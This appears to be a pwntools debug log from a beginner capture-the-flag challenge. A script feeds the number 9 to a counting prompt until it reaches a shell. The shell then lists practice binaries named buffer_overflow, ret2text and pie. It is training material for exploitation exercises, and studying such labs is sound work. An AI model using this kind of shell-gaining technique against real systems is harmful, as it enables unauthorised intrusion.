 num: 990
[DEBUG] Received 0x13 bytes:
b'pls input you num: '
[DEBUG] Sent 0x2 bytes:
b'9\n'
num: 999
[DEBUG] Received 0x13 bytes:
b'pls input you num: '
[DEBUG] Sent 0x2 bytes:
b'9\n'
num: 1008
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x59 bytes:
b'buffer_overflow     game     pie\t ret2text\n'
b'buffer_overflow.py  game.py  real_login  shop\n'
buffer_overflow     game     pie         ret2text
buffer_overflow.py  game.py  real_login  shop
[*] Got EOF while reading in interactive
$